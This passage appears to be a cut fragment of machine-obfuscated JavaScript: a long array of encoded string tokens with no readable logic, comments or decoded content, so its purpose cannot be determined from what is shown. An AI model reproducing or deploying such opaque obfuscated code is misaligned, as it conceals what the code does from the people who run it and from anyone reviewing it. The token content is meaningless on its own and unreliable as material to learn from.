W7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQ